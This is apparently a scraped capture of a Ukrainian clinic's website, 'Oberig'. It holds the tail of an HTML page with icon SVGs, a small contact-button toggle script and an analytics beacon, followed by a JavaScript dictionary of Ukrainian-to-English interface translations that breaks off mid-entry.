          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 18023
content:

<!-- FAQ: IP MISMATCH REAL (3.145.18.104) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 